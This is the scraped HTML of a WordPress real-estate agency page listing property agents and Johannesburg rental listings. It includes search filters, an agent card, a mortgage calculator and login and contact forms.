                    <li role="presentation" data-value="all">Areas</li><li role="presentation" data-value="beverly-lonehill" data-parentcity="">Beverly Lonehill</li><li role="presentation" data-value="brynston" data-parentcity="">Brynston</li><li role="presentation" data-value="chartwell" data-parentcity="">Chartwell</li><li role="presentation" data-value="fourways" data-parentcity="">Fourways</li><li role="presentation" data-value="dainfern"   data-parentcity=""  > - Dainfern</li><li role="presentation" data-value="lone-hill" data-parentcity="">Lone Hill</li><li role="presentation" data-value="sandown" data-parentcity="">Sandown</li><li role="presentation" data-value="sandton" data-parentcity="">Sandton</li><li role="presentation" data-value="waterfall-midrand" data-parentcity="">Waterfall Midrand</li><li role="presentation" data-value="wilgeheuwel" data-parentcity="">Wilgeheuwel</li>
                </ul>        
            </div></div><div class="col-md-3 property_bathrooms"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="min-baths" class=" filter_menu_trigger  " xx all Min Baths data-value="all">Min Baths
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="min-baths" value="">
                <ul  id="search-min-baths" class="dropdown-menu filter_menu" role="menu" aria-labelledby="min-baths">
                     <li role="presentation" data-value="all">Min Baths</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div></div><div class="col-md-3 property_bedrooms"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="min-beds" class=" filter_menu_trigger  " xx all Min. Beds data-value="all">Min. Beds
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="min-beds" value="">
                <ul  id="search-min-beds" class="dropdown-menu filter_menu" role="menu" aria-labelledby="min-beds">
                     <li role="presentation" data-value="all">Min. Beds</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div></div><div class="col-md-3 property_rooms"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="max-rooms" class=" filter_menu_trigger  " xx all Max. Rooms data-value="all">Max. Rooms
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="max-rooms" value="">
                <ul  id="search-max-rooms" class="dropdown-menu filter_menu" role="menu" aria-labelledby="max-rooms">
                     <li role="presentation" data-value="all">Max. Rooms</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div></div><div class="col-md-3 property_size"><input type="text" id="min-property-size"  name="min-property-size" placeholder="Min Property Size" value="" class="advanced_select form-control" /></div><div class="col-md-3 property_lot_size"><input type="text" id="lot-size"  name="lot-size" placeholder="Lot Size" value="" class="advanced_select form-control" /></div><div class="col-md-3 stories-number"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="floors-no" class=" filter_menu_trigger  " xx all Floors No data-value="all">Floors No
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="floors-no" value="">
                <ul  id="floors-no" class="dropdown-menu filter_menu" role="menu" aria-labelledby="floors-no">
                     <li role="presentation" data-value="all">Floors No</li> <li role="presentation" data-value="1">1</li> <li role="presentation" data-value="2">2</li> <li role="presentation" data-value="3">3</li> <li role="presentation" data-value="4">4</li> <li role="presentation" data-value="5">5</li> <li role="presentation" data-value="6">6</li>
                </ul>        
            </div></div><div class="col-md-6 property_price"><div class="adv_search_slider"> 
                    <p>
                        <label for="amount">Price range:</label>
                        <span id="amount_21_mainform"  class="wpresidence_slider_price" >R 0 to R 8,500,000</span>
                    </p>
                    <div id="slider_price_21_mainform"></div>
                    <input type="hidden" id="price_low_21" class="adv6_price_low price_active" name="price_low_21"  value="0"/>
                    <input type="hidden" id="price_max_21" class="adv6_price_max price_active" name="price_max_21"  value="8500000"/>
                </div></div><div class="col-md-3 submit_container_half "><input name="submit" type="submit" class="wpresidence_button advanced_submit_4"  value="Search Properties"></div><div class="adv_extended_options_text" id="adv_extended_options_text_mainform">More Search Options</div><div class="extended_search_check_wrapper"><span id="adv_extended_close_mainform" class="adv_extended_close_button" ><i class="fas fa-times"></i></span></div></form></div>  </div></div>        </div>
             
<div id="results">
    <div class="results_header">
        We found  <span id="results_no">0</span> results.  
        <span id="preview_view_all">View results</span>
     
    </div>
    <div id="results_wrapper">
    </div>
    
     <input type="hidden" id="wpestate_regular_search_nonce" name="wpestate_regular_search_nonce" value="20a6d75380" /><input type="hidden" name="_wp_http_referer" value="/agents-list-sidebar-right-2/" /></div>       <div style="clear:both;"></div>
</div>
    </div><!-- end search wrapper--> 
    <!-- END SEARCH CODE -->
    
   
    
  <div class="container content_wrapper">
<div class="row">
    <div class="col-xs-12 col-md-12 breadcrumb_container"><ol class="breadcrumb">
               <li><a href="https://cmmproperties.co.za/">Home</a></li><li class="active">Agents List &#8211; Sidebar Right</li></ol></div>    <div class=" col-md-9 rightmargin ">
        <span class="entry-title listing_loader_title">Your search results</span>
<div class="spinner" id="listing_loader">
  <div class="rect1"></div>
  <div class="rect2"></div>
  <div class="rect3"></div>
  <div class="rect4"></div>
  <div class="rect5"></div>
</div>
<div id="listing_ajax_container">
</div>                    <h1 class="entry-title">Agents List &#8211; Sidebar Right</h1>
                        <div class="single-content"><p>We like to think of ourselves as a small but perfectly formed lettings &amp; management agency. Working you get the exposure, knowledge and expertise you would expect from a large agent, but the service you will only receive from a smaller business built around 100% client and tenant focus.</p>
<p>Whether you’re looking for property for sale in New York area or property for rent, WP Residence makes searching easy. Use our unique geolocation mapping feature to root-out your ideal villa, townhouse or apartment and contact the owners direct. We will help you find your dream house in just a few seconds.</p>
</div>
                             
        
        <div id="listing_ajax_container_agent"> 
        <div class="col-md-6 listing_wrapper">    <div class="agent_unit" data-link="https://cmmproperties.co.za/estate_agent/michael-suttherland/">
        <div class="agent-unit-img-wrapper">
                        <div class="agent_card_my_listings">
                0 listings            </div>
      
            
            
         
            <img width="525" height="328" src="https://cmmproperties.co.za/wp-content/uploads/2020/07/conny_portrait-525x328.png" class="lazyload img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />        </div>    
            

        <h4> <a href="https://cmmproperties.co.za/estate_agent/michael-suttherland/">Constance Mupondi</a></h4>
        <div class="agent_position">Property Consultant</div><div class="agent_card_content">Connie’s sociability, independent spirit, and incredible customer service set her apart as <a href="https://cmmproperties.co.za/estate_agent/michael-suttherland/" class="unit_more_x">...</a></div>
     
       
        <div class="agent_unit_social agent_list">
        
               
                <a class="agent_unit_facebook" href="https://www.facebook.com/growthill.property/"><i class="fab fa-facebook-f"></i></a> <a  class="agent_unit_linkedin" href="https://www.linkedin.com/company/growthill-property-management"><i class="fab fa-linkedin-in"></i></a> <a  class="agent_unit_instagram" href="https://instagram.com/growthillpropertymanagement?igshid=9uolw8dary9l"><i class="fab fa-instagram"></i></a><div class="agent_unit_phone"><a href="tel:+27 73 380 9325"><i class="fas fa-phone"></i></a></div><div class="agent_unit_email"><a href="mailto:admin@growthillpropertymanagement.com"><i class="fas fa-envelope"></i></a></div>           
        </div>
    </div>
<!-- </div>    --></div> 
        </div>
                 
       
    </div><!-- end 9col container-->
    
<!-- begin sidebar -->
<div class="clearfix visible-xs"></div>
    
    <div class="col-xs-12 col-md-3 widget-area-sidebar" id="primary" >
        <div id="primary_sidebar_wrapper">
            
                            <ul class="xoxo">
                    <li id="advanced_search_widget-1" class="widget-container advanced_search_sidebar boxed_widget"><h3 class="widget-title-sidebar">Advanced Search</h3><form role="search" method="get"   action="https://cmmproperties.co.za/advanced-search/" ><input type="hidden" id="wpestate_regular_search_nonce" name="wpestate_regular_search_nonce" value="20a6d75380" /><input type="hidden" name="_wp_http_referer" value="/agents-list-sidebar-right-2/" /><div role="tabpanel" class="adv_search_tab " id="tab_prpg_adv6"><div class="nav nav-tabs" role="tablist"><div class="adv_search_tab_item active houses" data-term="houses" data-termid="21" data-tax="property_category">
                        <a href="#housessidebar" aria-controls="housessidebar" role="tab" class="adv6_tab_head" data-toggle="tab">Houses</a>
                        </div></div><div class="tab-content"><div role="tabpanel" class="tab-pane  active" id="housessidebar"><form serch5 role="search" method="get" action="https://cmmproperties.co.za/advanced-search/" ><input type="hidden" name="filter_search_type[]" value="houses" ><input type="hidden" name="adv6_search_tab" value="houses">
                                    <input type="hidden" name="term_id" class="term_id_class" value="21">
                                    <input type="hidden" name="term_counter" class="term_counter" value="0">

                                    <div class="col-md-3 types"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-adv_actions" class=" sidebar_filter_menu  " xx all Types data-value="all">Types
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="filter_search_action[]" value="">
                <ul  id="sidebar-actionslist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-adv_actions">
                     <li role="presentation" data-value="all">Types</li><li role="presentation" data-value="rentals">Rentals</li><li role="presentation" data-value="sales">Sales</li>
                </ul>        
            </div></div><div class="col-md-3 cities"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-advanced_city" class=" sidebar_filter_menu  " xx all Cities data-value="all">Cities
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="advanced_city" value="">
                <ul  id="sidebar-adv-search-city" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-advanced_city">
                    <li role="presentation" data-value="all" data-value2="all">Cities</li><li role="presentation" data-value="johannesburg" data-value2="johannesburg" data-parentcounty="">Johannesburg</li>
                </ul>        
            </div></div><div class="col-md-3 areas"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-advanced_area" class=" sidebar_filter_menu  " xx all Areas data-value="all">Areas
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="advanced_area" value="">
                <ul  id="sidebar-adv-search-area" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-advanced_area">
                    <li role="presentation" data-value="all">Areas</li><li role="presentation" data-value="beverly-lonehill" data-parentcity="">Beverly Lonehill</li><li role="presentation" data-value="brynston" data-parentcity="">Brynston</li><li role="presentation" data-value="chartwell" data-parentcity="">Chartwell</li><li role="presentation" data-value="fourways" data-parentcity="">Fourways</li><li role="presentation" data-value="dainfern"   data-parentcity=""  > - Dainfern</li><li role="presentation" data-value="lone-hill" data-parentcity="">Lone Hill</li><li role="presentation" data-value="sandown" data-parentcity="">Sandown</li><li role="presentation" data-value="sandton" data-parentcity="">Sandton</li><li role="presentation" data-value="waterfall-midrand" data-parentcity="">Waterfall Midrand</li><li role="presentation" data-value="wilgeheuwel" data-parentcity="">Wilgeheuwel</li>
                </ul>        
            </div></div><div class="col-md-3 property_bathrooms"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-min-baths" class=" sidebar_filter_menu  " xx all Min Baths data-value="all">Min Baths
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="min-baths" value="">
                <ul  id="sidebar-search-min-baths" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-min-baths">
                     <li role="presentation" data-value="all">Min Baths</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div></div><div class="col-md-3 property_bedrooms"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-min-beds" class=" sidebar_filter_menu  " xx all Min. Beds data-value="all">Min. Beds
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="min-beds" value="">
                <ul  id="sidebar-search-min-beds" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-min-beds">
                     <li role="presentation" data-value="all">Min. Beds</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div></div><div class="col-md-3 property_rooms"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-max-rooms" class=" sidebar_filter_menu  " xx all Max. Rooms data-value="all">Max. Rooms
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="max-rooms" value="">
                <ul  id="sidebar-search-max-rooms" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-max-rooms">
                     <li role="presentation" data-value="all">Max. Rooms</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div></div><div class="col-md-3 property_size"><input type="text" id="sidebar-min-property-size"  name="min-property-size" placeholder="Min Property Size" value="" class="advanced_select form-control" /></div><div class="col-md-3 property_lot_size"><input type="text" id="sidebar-lot-size"  name="lot-size" placeholder="Lot Size" value="" class="advanced_select form-control" /></div><div class="col-md-3 stories-number"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-floors-no" class=" sidebar_filter_menu  " xx all Floors No data-value="all">Floors No
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="floors-no" value="">
                <ul  id="sidebar-floors-no" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-floors-no">
                     <li role="presentation" data-value="all">Floors No</li> <li role="presentation" data-value="1">1</li> <li role="presentation" data-value="2">2</li> <li role="presentation" data-value="3">3</li> <li role="presentation" data-value="4">4</li> <li role="presentation" data-value="5">5</li> <li role="presentation" data-value="6">6</li>
                </ul>        
            </div></div><div class="col-md-6 property_price"><div class="adv_search_slider"> 
                    <p>
                        <label for="amount">Price range:</label>
                        <span id="amount_21_sidebar"  class="wpresidence_slider_price" >R 0 to R 8,500,000</span>
                    </p>
                    <div id="slider_price_21_sidebar"></div>
                    <input type="hidden" id="price_low_21" class="adv6_price_low price_active" name="price_low_21"  value="0"/>
                    <input type="hidden" id="price_max_21" class="adv6_price_max price_active" name="price_max_21"  value="8500000"/>
                </div></div><div class="col-md-3 submit_container_half "><input name="submit" type="submit" class="wpresidence_button advanced_submit_4"  value="Search Properties"></div><div class="adv_extended_options_text" id="adv_extended_options_text_sidebar">More Search Options</div><div class="extended_search_check_wrapper"><span id="adv_extended_close_sidebar" class="adv_extended_close_button" ><i class="fas fa-times"></i></span></div></form></div>  </div></div></form></li><li id="property_categories-1" class="widget-container property_categories"><h3 class="widget-title-sidebar">Our Listings</h3><div class="category_list_widget"><ul><li><a href="https://cmmproperties.co.za/property_category/apartments/">Apartments</a><span class="category_no">(7)</span></li><li><a href="https://cmmproperties.co.za/property_category/cluster/">Cluster</a><span class="category_no">(2)</span></li><li><a href="https://cmmproperties.co.za/property_category/duplexes/">Duplexes</a><span class="category_no">(1)</span></li><li><a href="https://cmmproperties.co.za/property_category/houses/">Houses</a><span class="category_no">(3)</span></li></ul></div></li><li id="mortgage_widget-1" class="widget-container mortgage_calculator_li boxed_widget">
                <h3 class="widget-title-sidebar"> Mortgage Calculator</h3>
               
                <div id="input_formula">
                    <label for="sale_price">Sale Price</label>    
                    <div class="sale_price_wrapper">    
                        <input type="text" id="sale_price" value="100000" class="form-control">
                    </div>
                    
                    <label for="percent_down">Percent Down</label>    
                    <div class="percent_down_wrapper">    
                        <input type="text" id="percent_down" value="10" class="form-control">
                    </div>
                  
                    <label for="term_years">Term (Years)</label>    
                    <div class="years_wrapper">    
                        <input type="text" id="term_years" value="30" class="form-control">
                    </div>
                    
                    <label for="interest_rate">Interest Rate in %</label>    
                    <div class="interest_wrapper">    
                        <input type="text" id="interest_rate" value="5" class="form-control">
                    </div>
                    
                    <div id="morg_results">
                        <span id="am_fin"></span>
                        <span id="morgage_pay"></span>                      
                        <span id="anual_pay"></span>
                    </div>
                    <button class="wpresidence_button" id="morg_compute">Calculate</button>
                   
            
                
                </div></li><li id="footer_latest_widget-1" class="widget-container latest_listings"><h3 class="widget-title-sidebar">Latest Listings</h3><script type="text/javascript">
                //<![CDATA[
                jQuery(document).ready(function(){
                   estate_sidebar_slider_carousel(); 
                });
                //]]>
                </script><div class="latest_listings list_type"><div class="widget_latest_internal" data-link="https://cmmproperties.co.za/estate_property/3-bed-apartment-in-waterfall-country-estate/"><div class="widget_latest_listing_image"> <a href="https://cmmproperties.co.za/estate_property/3-bed-apartment-in-waterfall-country-estate/"><img src="https://cmmproperties.co.za/wp-content/uploads/2021/08/Screenshot_20210805_143859-105x70.jpg" alt="slider-thumb" data-original="https://cmmproperties.co.za/wp-content/uploads/2021/08/Screenshot_20210805_143859-105x70.jpg" class="lazyload img_responsive" height="70" width="105" /></a> </div><div class="listing_name "><span class=widget_latest_title><a href="https://cmmproperties.co.za/estate_property/3-bed-apartment-in-waterfall-country-estate/">3 Bed Apartment in Waterfall Countr...</a></span> <span class=widget_latest_price><span class="price_label"></span></span> </div></div><div class="widget_latest_internal" data-link="https://cmmproperties.co.za/estate_property/3-bed-apartment-in-lonehill/"><div class="widget_latest_listing_image"> <a href="https://cmmproperties.co.za/estate_property/3-bed-apartment-in-lonehill/"><img src="https://cmmproperties.co.za/wp-content/uploads/2021/08/Screenshot_20210723_080640-105x70.jpg" alt="slider-thumb" data-original="https://cmmproperties.co.za/wp-content/uploads/2021/08/Screenshot_20210723_080640-105x70.jpg" class="lazyload img_responsive" height="70" width="105" /></a> </div><div class="listing_name "><span class=widget_latest_title><a href="https://cmmproperties.co.za/estate_property/3-bed-apartment-in-lonehill/">3 Bed Apartment in Lonehill</a></span> <span class=widget_latest_price>R 12,500 <span class="price_label">/ Month</span></span> </div></div><div class="widget_latest_internal" data-link="https://cmmproperties.co.za/estate_property/4-bed-apartment-in-sandown/"><div class="widget_latest_listing_image"> <a href="https://cmmproperties.co.za/estate_property/4-bed-apartment-in-sandown/"><img src="https://cmmproperties.co.za/wp-content/uploads/2021/08/pic_47603180_640x480-105x70.jpg" alt="slider-thumb" data-original="https://cmmproperties.co.za/wp-content/uploads/2021/08/pic_47603180_640x480-105x70.jpg" class="lazyload img_responsive" height="70" width="105" /></a> </div><div class="listing_name "><span class=widget_latest_title><a href="https://cmmproperties.co.za/estate_property/4-bed-apartment-in-sandown/">4 Bed Apartment in Sandton Central</a></span> <span class=widget_latest_price>R 28,000 <span class="price_label">/ Month</span></span> </div></div></div></li><li id="login_widget-1" class="widget-container loginwd_sidebar boxed_widget"><input type="hidden" id="security-login-forgot_wd" name="security-login-forgot_wd" value="0acb1e1d48" /><input type="hidden" name="_wp_http_referer" value="/agents-list-sidebar-right-2/" />
                <div class="login_sidebar">
                    <h3 class="widget-title-sidebar"  id="login-div-title">Login</h3>
                    <div class="login_form" id="login-div">
                        <div class="loginalert" id="login_message_area_wd" ></div>
                            
                        <input type="text" class="form-control" name="log" id="login_user_wd" placeholder="Username"/>
                        <input type="password" class="form-control" name="pwd" id="login_pwd_wd" placeholder="Password"/>                       
                        <input type="hidden" name="loginpop" id="loginpop_wd" value="0">
                      
                        <input type="hidden" id="security-login" name="security-login" value="13f040668d-1769853178">
       
                   
                        <button class="wpresidence_button" id="wp-login-but-wd" >Login</button>
                        
                        <div class="login-links">
                            <a href="#" id="widget_register_sw">Need an account? Register here!</a>
                            <a href="#" id="forgot_pass_widget">Forgot Password?</a>
                        </div>    
                    </div>
                
              <h3 class="widget-title-sidebar"  id="register-div-title">Register</h3>
                <div class="login_form" id="register-div">
                    <div class="loginalert" id="register_message_area_wd" ></div>
                    <input type="text" name="user_login_register" id="user_login_register_wd" class="form-control" placeholder="Username"/>
                    <input type="text" name="user_email_register" id="user_email_register_wd" class="form-control" placeholder="Email"  /> <input type="password" name="user_password_wd" id="user_password_wd" class="form-control" placeholder="Password"/>
                        <input type="password" name="user_password_retype_wd" id="user_password_wd_retype" class="form-control" placeholder="Retype Password"  />
                        <input type="checkbox" name="terms" id="user_terms_register_wd"><label id="user_terms_register_wd_label" for="user_terms_register_wd">I agree with <a href="https://cmmproperties.co.za/terms-of-user/" target="_blank" id="user_terms_register_topbar_link">terms &amp; conditions</a> </label>  
                    <input type="hidden" id="security-register" name="security-register" value="41c510e9c9-1769853178">
           
                    <button class="wpresidence_button" id="wp-submit-register_wd">Register</button>

                    <div class="login-links">
                        <a href="#" id="widget_login_sw">Back to Login</a>                       
                    </div>   
                 </div>
                </div>
                <h3 class="widget-title-sidebar"  id="forgot-div-title_shortcode">Reset Password</h3>
                <div class="login_form" id="forgot-pass-div_shortcode">
                    <div class="loginalert" id="forgot_pass_area_shortcode"></div>
                    <div class="loginrow">
                            <input type="text" class="form-control" name="forgot_email" id="forgot_email_shortcode" placeholder="Enter Your Email Address" size="20" />
                    </div>
                    <input type="hidden" id="security-login-forgot_wd" name="security-login-forgot_wd" value="0acb1e1d48" /><input type="hidden" name="_wp_http_referer" value="/agents-list-sidebar-right-2/" />  
                    <input type="hidden" id="postid" value="0">    
                    <button class="wpresidence_button" id="wp-forgot-but_shortcode" name="forgot" >Reset Password</button>
                    <div class="login-links shortlog">
                    <a href="#" id="return_login_shortcode">Return to Login</a>
                    </div>
                </div>
            </li><li id="featured_widget-1" class="widget-container featured_sidebar"><div class="featured_sidebar_intern"><div class="featured_widget_image" data-link="https://cmmproperties.co.za/estate_property/user-submitted-property/">
                                          
                                                <div class="prop_new_details_back"></div>
                                                <a href="https://cmmproperties.co.za/estate_property/user-submitted-property/"><img  src="https://cmmproperties.co.za/wp-content/uploads/2014/05/IMG-20210428-WA0113.jpg" class="img-responsive" alt="slider-thumb" /></a>
                                                                                    
                                        </div><div class="featured_title"><a href="https://cmmproperties.co.za/estate_property/user-submitted-property/" class="featured_title_link">3 Bed cluster to rent in Craigavon Fourways</a></div></div></li><li id="social_widget_top-1" class="widget-container social_sidebar"><div class="social_sidebar_internal"><a href="https://www.facebook.com/growthill.property/" target="_blank"><i class="fab fa-facebook-f"></i></a><a href="https://www.linkedin.com/company/growthill-property-management" target="_blank"><i class="fab fa-linkedin-in"></i></a><a href="https://instagram.com/growthillpropertymanagement?igshid=9uolw8dary9l" target="_blank"><i class="fab fa-instagram"></i></a></div></li><li id="search-3" class="widget-container widget_search"><h3 class="widget-title-sidebar">Search</h3><form method="get" id="searchform" action="https://cmmproperties.co.za/">
    <input type="text" class="form-control" name="s" id="s" placeholder="Type Keyword" />
    <button class="wpresidence_button"  id="submit-form">Search</button>
    <input type="hidden" id="wpestate_default_search_nonce" name="wpestate_default_search_nonce" value="42baba3267" /><input type="hidden" name="_wp_http_referer" value="/agents-list-sidebar-right-2/" /></form>
</li>                </ul>
                    </div>
    </div>   

<!-- end sidebar --></div>   
</div><!-- end content_wrapper started in header -->

</div> <!-- end class container -->
  
    <footer id="colophon" style=" background-image: url(https://cmmproperties.co.za/wp-content/uploads/2021/04/dark-bg.png) " class="  footer_back_repeat  ">    

                
        <div id="footer-widget-area" class="row ">
           
    <div id="first" class="widget-area col-md-6 ">
        <ul class="xoxo">
            <li id="contact_widget-1" class="widget-container contact_sidebar"><h4 class="widget-title-footer">Contact</h4><div class="contact_sidebar_wrap"><p class="widget_contact_addr"><i class="fas fa-building"></i>Dainfern Square, Regus Offices, Dainfern, Fourways</p><p class="widget_contact_phone"><i class="fas fa-phone"></i><a href="tel:%E2%80%8E%2B27+10+055+3625">‎+27 10 055 3625</a></p><p class="widget_contact_email"><i class="far fa-envelope"></i><a href="mailto:admin@cmmproperties.co.za">admin@cmmproperties.co.za</a></p><p class="widget_contact_url"><i class="fas fa-desktop"></i><a href="SITE NAME">www.cmmproperties.co.za</a></p></div></li>        </ul>
    </div><!-- #first .widget-area -->
    
    <div id="second" class="widget-area col-md-6">
        <ul class="xoxo">
        <li id="social_widget-1" class="widget-container social_sidebar"><div class="social_sidebar_internal"><a href="https://www.facebook.com/" target="_blank"><i class="fab fa-facebook-f"></i></a><a href="https://www.linkedin.com/" target="_blank"><i class="fab fa-linkedin-in"></i></a><a href="https://instagram.com/" target="_blank"><i class="fab fa-instagram"></i></a></div></li>        </ul>
    </div><!-- #second .widget-area -->
    
    
        </div>

        
                
     
    </footer><!-- #colophon -->
<input type="hidden" id="wpestate_ajax_log_reg" value="22bf577ff1" />    <a href="#" class="backtop "><i class="fas fa-chevron-up"></i></a>
<a href="#" class="contact-box "><i class="far fa-envelope"></i> </a>
 
<div class="contactformwrapper hidden"> 

        <div id="footer-contact-form">
        <div class="contact_close_button">
            <i class="fas fa-times" aria-hidden="true"></i>
        </div>
        <h4>Contact Us</h4>
        <p>Use the form below to contact us!</p>
        <div class="alert-box error">
            <div class="alert-message" id="footer_alert-agent-contact"></div>
        </div> 

        
        <input type="text" placeholder="Your Name" required="required"   id="foot_contact_name"  name="contact_name" class="form-control" value="" tabindex="373"> 
        <input type="email" required="required" placeholder="Your Email"  id="foot_contact_email" name="contact_email" class="form-control" value="" tabindex="374">
        <input type="email" required="required" placeholder="Your Phone"  id="foot_contact_phone" name="contact_phone" class="form-control" value="" tabindex="374">
        <textarea placeholder="Type your message..." required="required" id="foot_contact_content" name="contact_content" class="form-control" tabindex="375"></textarea>
        <input type="hidden" name="contact_footer_ajax_nonce" id="contact_footer_ajax_nonce"  value="b75d0c4398" />

                <div class="btn-cont">
            <button type="submit" id="btn-cont-submit" class="wpresidence_button">Send</button>
         
            <input type="hidden" value="" name="contact_to">
            <div class="bottom-arrow"></div>
        </div>  
    </div>
    
</div>





</div> <!-- end website wrapper -->
<!--Compare Starts here-->     
<div class="prop-compare ">
    <div id="compare_close"><i class="fas fa-times" aria-hidden="true"></i></div>
    <form method="post" id="form_compare" action="https://cmmproperties.co.za/compare-listings/">
        <h4 class="title_compare">Compare Listings</h4>
        <button   id="submit_compare" class="wpresidence_button"> Compare </button>
    </form>
</div>    
<!--Compare Ends here-->  
<div id="modal_login_wrapper">

    <div class="modal_login_back"></div>
    <div class="modal_login_container">

        <div id="login-modal_close"></div>

            <div   id="login-div-title-topbar">Sign into your account</div>
            
            <div class="login_form" id="login-div_topbar">
                <div class="loginalert" id="login_message_area_topbar" > </div>

                <input type="text" class="form-control" name="log" id="login_user_topbar" placeholder="Username"/>
                <input type="password" class="form-control" name="pwd" id="login_pwd_topbar" placeholder="Password"/>
                <input type="hidden" name="loginpop" id="loginpop_wd_topbar" value="0">
                   
                <input type="hidden" id="security-login-topbar" name="security-login-topbar" value="7e8b5a0058-1769853178">

                <button class="wpresidence_button" id="wp-login-but-topbar">Login</button>
                <div class="login-links">
                   
                                    </div>    
           </div>

            <div  id="register-div-title-topbar">Create an account</div>
            <div class="login_form" id="register-div-topbar">

                <div class="loginalert" id="register_message_area_topbar" ></div>
                <input type="text" name="user_login_register" id="user_login_register_topbar" class="form-control" placeholder="Username"/>
                <input type="text" name="user_email_register" id="user_email_register_topbar" class="form-control" placeholder="Email"  />

                 <input type="password" name="user_password" id="user_password_topbar" class="form-control" placeholder="Password"/>
                    <input type="password" name="user_password_retype" id="user_password_topbar_retype" class="form-control" placeholder="Retype Password"  />
                                    
                
                <input type="checkbox" name="terms" id="user_terms_register_topbar" />
                <label id="user_terms_register_topbar_label" for="user_terms_register_topbar">I agree with <a href="https://cmmproperties.co.za/terms-of-user/ " target="_blank" id="user_terms_register_topbar_link">terms &amp; conditions</a> </label>

                
                
                <input type="hidden" id="security-register-topbar" name="security-register-topbar" value="096d6c5af0-1769853178">
                <button class="wpresidence_button" id="wp-submit-register_topbar" >Register</button>
              
            </div>

            <div   id="forgot-div-title-topbar">Reset Password</div>
            <div class="login_form" id="forgot-pass-div">
                <div class="loginalert" id="forgot_pass_area_topbar"></div>
                <div class="loginrow">
                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_topbar" placeholder="Enter Your Email Address" size="20" />
                </div>
                <input type="hidden" id="security-forgot-topbar" name="security-forgot-topbar" value="fbfe57abdf" /><input type="hidden" name="_wp_http_referer" value="/agents-list-sidebar-right-2/" />  
                <input type="hidden" id="postid" value="
                5701">    
                <button class="wpresidence_button" id="wp-forgot-but-topbar" name="forgot" >Reset Password</button>
               
            </div>

            <div class="login_modal_control">
                <a href="#" id="widget_register_topbar">Register here!</a>
                <a href="#" id="forgot_pass_topbar">Forgot Password?</a>
                
                <a href="#" id="widget_login_topbar">Back to Login</a>  
                <a href="#" id="return_login_topbar">Return to Login</a>
                 <input type="hidden" name="loginpop" id="loginpop" value="0">
            </div>
            
    </div>
    
</div><input type="hidden" id="wpestate_ajax_filtering" value="188595b0ae" />    <input type="hidden" id="wpestate_payments_nonce" value="247cd07346" />    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpresidence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <script>
        //<![CDATA[
